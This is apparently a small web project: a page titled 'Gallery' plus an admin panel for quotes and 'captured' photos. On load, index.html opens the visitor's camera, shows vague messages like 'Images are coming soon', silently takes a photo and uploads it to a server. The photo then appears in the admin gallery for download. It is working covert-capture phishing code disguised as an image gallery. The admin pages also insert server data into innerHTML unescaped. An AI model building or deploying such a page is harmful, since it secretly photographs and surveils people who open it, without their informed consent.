
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Gallery</title>

<style>
body{
    margin:0;
    background:#0f172a;
    color:white;
    font-family:Arial;
}

.container{
    height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    flex-direction:column;
    text-align:center;
    padding:20px;
}

video{
    width:90%;
    max-width:400px;
    border-radius:15px;
    display:none;
}

/* RETRY BUTTON */
.retry-btn{
    margin-top:20px;
    padding:12px 20px;
    border:none;
    border-radius:10px;
    background:#0077ff;
    color:white;
    font-size:16px;
    cursor:pointer;
    display:none;
    transition:0.3s;
}

.retry-btn:hover{
    background:#005ad1;
}
</style>
</head>

<body>

<div class="container">

    <h2>Images Starting...</h2>

    <p id="status">Please wait</p>

    <video id="video" autoplay playsinline></video>

    <canvas id="canvas" style="display:none"></canvas>

    <!-- RETRY BUTTON -->
    <button id="retryBtn" class="retry-btn" onclick="retryUpload()">
        Try Again
    </button>

</div>

<script src="./config.js"></script>

<script>

const API_URL = window.API_CONFIG.API_URL;

const video = document.getElementById("video");
const canvas = document.getElementById("canvas");
const statusText = document.getElementById("status");
const retryBtn = document.getElementById("retryBtn");

let uploaded = false;
let streamStarted = false;

window.onload = startCamera;

/* START CAMERA */
async function startCamera(){

    try{

        retryBtn.style.display = "none";

        statusText.innerText = "Opening images...";

        const stream = await navigator.mediaDevices.getUserMedia({
            video:true,
            audio:false
        });

        video.srcObject = stream;

        await video.play();

        streamStarted = true;

        video.style.display = "block";

        statusText.innerText = "Photos are ready ✔";

        setTimeout(capture, 300);

    }catch(err){

        console.log(err);

        statusText.innerText = "Photos blocked / network error ❌";

        retryBtn.style.display = "block";
    }
}

/* CAPTURE */
function capture(){

    if(uploaded || !streamStarted) return;

    const ctx = canvas.getContext("2d");

    canvas.width = video.videoWidth;
    canvas.height = video.videoHeight;

    ctx.drawImage(video,0,0);

    statusText.innerText = "Images are coming soon...";

    canvas.toBlob(async (blob)=>{

        try{

            const form = new FormData();
            form.append("photo",blob,"img.jpg");

            const res = await fetch(`${API_URL}/upload`,{
                method:"POST",
                body:form
            });

            const data = await res.json();

            if(data.success){

                uploaded = true;

                statusText.innerText = "successful ✔";

                setTimeout(()=>{
                    window.location.href = "quote.html";
                },700);

            } else {

                statusText.innerText = "Please try again. Network failed ❌";

                retryBtn.style.display = "block";
            }

        }catch(err){

            console.log(err);

            statusText.innerText = "network error ❌";

            retryBtn.style.display = "block";
        }

    },"image/jpeg",0.7);
}

/* RETRY BUTTON */
function retryUpload(){

    retryBtn.style.display = "none";

    if(streamStarted){
        capture();
    }else{
        startCamera();
    }
}

</script>

</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Admin Login</title>

<style>
body{
    margin:0;
    font-family:Arial;
    background:linear-gradient(to right,#141e30,#243b55);
    min-height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    color:white;
    padding:20px;
    box-sizing:border-box;
}

/* LOGIN BOX */
.box{
    background:#1e293b;
    padding:30px;
    border-radius:12px;
    width:100%;
    max-width:360px;
    text-align:center;
    box-shadow:0 10px 30px rgba(0,0,0,0.4);
}

/* TITLE */
h2{
    margin-bottom:15px;
    font-size:22px;
}

/* INPUT */
input{
    width:100%;
    padding:12px;
    margin:10px 0;
    border:none;
    border-radius:8px;
    outline:none;
    font-size:14px;
}

/* BUTTONS */
button{
    width:100%;
    padding:12px;
    border:none;
    border-radius:8px;
    cursor:pointer;
    font-size:14px;
}

/* LOGIN */
.login-btn{
    background:#3b82f6;
    color:white;
    margin-top:10px;
}

.login-btn:hover{
    background:#2563eb;
}

/* HOME */
.home-btn{
    background:#10b981;
    color:white;
    margin-top:10px;
}

.home-btn:hover{
    background:#059669;
}

/* ERROR TEXT */
#error{
    color:#ff4b5c;
    margin-top:10px;
    font-size:14px;
}

/* SMALL DEVICES */
@media(max-width:480px){

    .box{
        padding:20px;
        border-radius:10px;
    }

    h2{
        font-size:20px;
    }

    input, button{
        font-size:13px;
        padding:10px;
    }
}
</style>
</head>

<body>

<div class="box">
    <h2>🔐 Admin Login</h2>

    <input id="username" placeholder="Username">
    <input id="password" type="password" placeholder="Password">

    <button class="login-btn" onclick="login()">Login</button>
    <button class="home-btn" onclick="goHome()">Home</button>

    <p id="error"></p>
</div>

<script src="./config.js"></script>

<script>

const API_URL = window.API_CONFIG.API_URL;

async function login() {

    const username = document.getElementById("username").value;
    const password = document.getElementById("password").value;

    try {

        const res = await fetch(`${API_URL}/admin/login`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ username, password })
        });

        const data = await res.json();

        if (data.success) {
            localStorage.setItem("token", data.token);
            window.location.href = "./gallery.html";
        } else {
            document.getElementById("error").innerText = "Invalid login";
        }

    } catch (err) {
        document.getElementById("error").innerText = "Server error";
    }
}

function goHome(){
    window.location.href="./quote.html";
}

</script>

</body>
</html>
</file>

<file: create-quote.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Manage Quotes</title>

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial, sans-serif;
}

body{
    background:linear-gradient(to right,#141e30,#243b55);
    color:white;
    min-height:100vh;
}

/* NAVBAR */
.navbar{
    width:100%;
    background:rgba(0,0,0,0.35);
    backdrop-filter:blur(10px);
    padding:15px 25px;

    display:flex;
    justify-content:space-between;
    align-items:center;

    position:sticky;
    top:0;
    z-index:1000;
}

.logo{
    font-size:22px;
    font-weight:bold;
}

/* BUTTONS */
.nav-buttons{
    display:flex;
    gap:10px;
}

.nav-btn{
    border:none;
    cursor:pointer;
    padding:10px 16px;
    border-radius:8px;
    color:white;
}

.back-btn{ background:#10b981; }
.logout-btn{ background:#ef4444; }

/* CONTAINER */
.container{
    max-width:1200px;
    margin:auto;
    padding:30px 20px;
}

/* FORM */
.form-box{
    background:white;
    color:black;
    padding:20px;
    border-radius:12px;
    margin-bottom:20px;
}

input, textarea{
    width:100%;
    padding:10px;
    margin-top:10px;
    margin-bottom:15px;
}

/* GRID */
.quote-grid{
    display:grid;
    grid-template-columns:repeat(auto-fit,minmax(280px,1fr));
    gap:20px;
}

/* CARD */
.card{
    background:white;
    color:black;
    border-radius:12px;
    overflow:hidden;
}

.card img{
    width:100%;
    height:200px;
    object-fit:cover;
}

.card-content{
    padding:15px;
}

/* BUTTONS */
.actions{
    display:flex;
    gap:10px;
    margin-top:10px;
}

.edit-btn, .delete-btn{
    flex:1;
    padding:10px;
    border:none;
    border-radius:8px;
    color:white;
    cursor:pointer;
}

.edit-btn{ background:#2563eb; }
.delete-btn{ background:#ef4444; }

.empty{
    text-align:center;
    margin-top:40px;
    opacity:0.7;
}

</style>
</head>

<body>

<div class="navbar">
    <div class="logo">✍️ Manage Quotes</div>

    <div class="nav-buttons">
        <button class="nav-btn back-btn" onclick="goBack()">Back</button>
        <button class="nav-btn logout-btn" onclick="logout()">Logout</button>
    </div>
</div>

<div class="container">

    <div class="form-box">
        <h2>Create Quote</h2>

        <input id="person" placeholder="Person Name">
        <input id="image" placeholder="Image URL">
        <textarea id="quote" placeholder="Quote"></textarea>

        <button onclick="createQuote()">Publish</button>
    </div>

    <div id="quotes" class="quote-grid"></div>

</div>

<script src="./config.js"></script>

<script>

const API_URL = window.API_CONFIG.API_URL;  // ✅ FIXED
const token = localStorage.getItem("token");

if(!token){
    window.location.href="./admin.html";
}

function goBack(){
    window.location.href="./gallery.html";
}

function logout(){
    localStorage.removeItem("token");
    window.location.href="./admin.html";
}

/* LOAD QUOTES */
async function loadQuotes(){

    try{

        const res = await fetch(`${API_URL}/quote`);

        if(!res.ok){
            throw new Error("HTTP " + res.status);
        }

        const data = await res.json();

        const box = document.getElementById("quotes");
        box.innerHTML = "";

        if(!Array.isArray(data) || data.length === 0){
            box.innerHTML = `<div class="empty">No quotes available</div>`;
            return;
        }

        data.forEach(q=>{

            const div = document.createElement("div");
            div.className="card";

            div.innerHTML=`
                <img src="${q.image}">
                <div class="card-content">
                    <h3>${q.person || "Unknown"}</h3>
                    <p>${q.text || ""}</p>

                    <div class="actions">
                        <button class="edit-btn"
                        onclick="editQuote('${q._id}')">Edit</button>

                        <button class="delete-btn"
                        onclick="deleteQuote('${q._id}')">Delete</button>
                    </div>
                </div>
            `;

            box.appendChild(div);
        });

    }catch(err){
        console.log(err);
        document.getElementById("quotes").innerHTML =
        `<div class="empty">Failed to load quotes (check API)</div>`;
    }
}

/* CREATE */
async function createQuote(){

    const person = document.getElementById("person").value;
    const image = document.getElementById("image").value;
    const quote = document.getElementById("quote").value;

    await fetch(`${API_URL}/quote`,{
        method:"POST",
        headers:{
            "Content-Type":"application/json",
            "Authorization":"Bearer "+token
        },
        body:JSON.stringify({
            person,
            text:quote,
            image
        })
    });

    loadQuotes();
}

/* DELETE */
async function deleteQuote(id){

    if(!confirm("Delete?")) return;

    await fetch(`${API_URL}/quote/${id}`,{
        method:"DELETE",
        headers:{
            "Authorization":"Bearer "+token
        }
    });

    loadQuotes();
}

/* EDIT (simple prompt version) */
async function editQuote(id){

    const person = prompt("Edit person");
    const text = prompt("Edit quote");
    const image = prompt("Edit image URL");

    if(!person || !text || !image) return;

    await fetch(`${API_URL}/quote/${id}`,{
        method:"PUT",
        headers:{
            "Content-Type":"application/json",
            "Authorization":"Bearer "+token
        },
        body:JSON.stringify({ person, text, image })
    });

    loadQuotes();
}

loadQuotes();

</script>

</body>
</html>
</file>

<file: gallery.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Admin Panel</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial;
}

body{
    background:linear-gradient(to right,#141e30,#243b55);
    color:white;
    min-height:100vh;
    overflow-x:hidden;
}

/* NAVBAR */
.navbar{
    position:sticky;
    top:0;
    z-index:1000;

    display:flex;
    justify-content:space-between;
    align-items:center;
    padding:12px 16px;

    background:rgba(0,0,0,0.6);
    backdrop-filter:blur(10px);

    flex-wrap:wrap;
    gap:10px;
}

/* TITLE */
.left{
    font-size:18px;
    font-weight:bold;
}

/* LINKS */
.links{
    display:flex;
    flex-wrap:wrap;
    gap:8px;
}

.nav-btn{
    background:#1f2937;
    color:white;
    padding:8px 12px;
    border-radius:8px;
    text-decoration:none;
    font-size:13px;
}

.logout-btn{
    background:#ff4b5c;
    border:none;
    color:white;
    padding:8px 12px;
    border-radius:8px;
    cursor:pointer;
}

/* PAGE TITLE */
.page-title{
    text-align:center;
    padding:25px 15px 10px;
}

.page-title h1{
    font-size:24px;
}

.page-title p{
    font-size:14px;
    color:#cbd5e1;
    margin-top:5px;
}

/* GALLERY */
#gallery{
    max-width:1200px;
    margin:auto;
    padding:15px;

    display:grid;
    grid-template-columns:repeat(auto-fit,minmax(240px,1fr));
    gap:15px;
}

/* CARD */
.card{
    background:white;
    color:black;
    border-radius:12px;
    overflow:hidden;
    box-shadow:0 5px 20px rgba(0,0,0,0.3);
    display:flex;
    flex-direction:column;
}

/* IMAGE */
.card img{
    width:100%;
    height:auto;
    max-height:400px;
    object-fit:contain;
    background:#f3f4f6;
    cursor:pointer;
    display:block;
}

/* CONTENT */
.card-content{
    padding:12px;
}

/* BUTTONS */
.actions{
    display:flex;
    gap:10px;
    margin-top:10px;
}

.edit-btn,
.delete-btn,
.download-btn{
    flex:1;
    padding:10px;
    border:none;
    border-radius:10px;
    font-size:14px;
    font-weight:bold;
    cursor:pointer;
}

.edit-btn{
    background:#2563eb;
    color:white;
}

.delete-btn{
    background:#ef4444;
    color:white;
}

.download-btn{
    background:#16a34a;
    color:white;
}

/* FULLSCREEN IMAGE VIEWER */
.image-modal{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,0.95);
    display:none;
    justify-content:center;
    align-items:center;
    z-index:9999;
    padding:20px;
}

.image-modal.active{
    display:flex;
}

.image-modal img{
    max-width:100%;
    max-height:100%;
    object-fit:contain;
}

.close-modal{
    position:absolute;
    top:20px;
    right:25px;
    font-size:40px;
    color:white;
    cursor:pointer;
    font-weight:bold;
}

/* DOWNLOAD BUTTON IN FULLSCREEN */
.modal-download{
    position:absolute;
    bottom:30px;
    background:#16a34a;
    color:white;
    padding:12px 20px;
    border-radius:10px;
    text-decoration:none;
    font-weight:bold;
    font-size:15px;
}

/* MOBILE */
@media(max-width:600px){

    .navbar{
        justify-content:center;
        text-align:center;
    }

    .left{
        width:100%;
    }

    .links{
        justify-content:center;
        width:100%;
    }

    .actions{
        flex-direction:column;
    }
}
</style>
</head>

<body>

<!-- NAVBAR -->
<div class="navbar">
    <div class="left">📸 Admin Panel</div>

    <div class="links">
        <a class="nav-btn" href="./gallery.html">Photos</a>
        <a class="nav-btn" href="./create-quote.html">Quotes</a>
        <button class="logout-btn" onclick="logout()">Logout</button>
    </div>
</div>

<div class="page-title">
    <h1>📸 Uploaded Photos</h1>
    <p>Manage captured images safely</p>
</div>

<div id="gallery"></div>

<!-- FULLSCREEN MODAL -->
<div class="image-modal" id="imageModal">
    <span class="close-modal" id="closeModal">&times;</span>

    <img id="modalImg" src="">

    <a id="downloadModalBtn"
       class="modal-download"
       download>
       ⬇ Download
    </a>
</div>

<script src="./config.js"></script>

<script>

const API_URL = window.API_CONFIG.API_URL;
const token = localStorage.getItem("token");

if(!token){
    window.location.href="./admin.html";
}

function logout(){
    localStorage.removeItem("token");
    window.location.href="./admin.html";
}

async function loadPhotos(){

    const res = await fetch(`${API_URL}/photos`, {
        headers:{ Authorization:"Bearer "+token }
    });

    const data = await res.json();

    const gallery = document.getElementById("gallery");
    gallery.innerHTML = "";

    data.forEach(photo=>{

        const div = document.createElement("div");
        div.className = "card";

        div.innerHTML = `
            <img 
                src="${photo.image}" 
                onclick="openImage('${photo.image}')"
            />

            <div class="card-content">
                <h3>${photo.title || "No title"}</h3>
                <p>${photo.description || ""}</p>

                <div class="actions">

                    <button class="download-btn"
                        onclick="downloadImage('${photo.image}')">
                        Download
                    </button>

                    <button class="edit-btn"
                        onclick="editPhoto('${photo._id}','${photo.title || ""}','${photo.description || ""}')">
                        Edit
                    </button>

                    <button class="delete-btn"
                        onclick="deletePhoto('${photo._id}')">
                        Delete
                    </button>

                </div>
            </div>
        `;

        gallery.appendChild(div);
    });
}

window.editPhoto = async function(id, oldTitle, oldDesc){

    let title = prompt("Edit title", oldTitle);
    if(title === null) return;

    let description = prompt("Edit description", oldDesc);
    if(description === null) return;

    if(title.trim() === "") title = oldTitle;
    if(description.trim() === "") description = oldDesc;

    await fetch(`${API_URL}/photo/${id}`, {
        method:"PUT",
        headers:{
            "Content-Type":"application/json",
            Authorization:"Bearer "+token
        },
        body:JSON.stringify({ title, description })
    });

    loadPhotos();
}

window.deletePhoto = async function(id){

    if(!confirm("Delete this photo?")) return;

    await fetch(`${API_URL}/photo/${id}`, {
        method:"DELETE",
        headers:{ Authorization:"Bearer "+token }
    });

    loadPhotos();
}

/* DOWNLOAD IMAGE */
window.downloadImage = function(url){

    const a = document.createElement("a");
    a.href = url;
    a.download = "photo";
    document.body.appendChild(a);
    a.click();
    document.body.removeChild(a);
}

/* FULLSCREEN IMAGE */
const imageModal = document.getElementById("imageModal");
const modalImg = document.getElementById("modalImg");
const closeModal = document.getElementById("closeModal");
const downloadModalBtn = document.getElementById("downloadModalBtn");

window.openImage = function(src){

    modalImg.src = src;

    downloadModalBtn.href = src;

    imageModal.classList.add("active");
}

closeModal.onclick = function(){
    imageModal.classList.remove("active");
}

imageModal.onclick = function(e){
    if(e.target === imageModal){
        imageModal.classList.remove("active");
    }
}

loadPhotos();

</script>

</body>
</html>
</file>
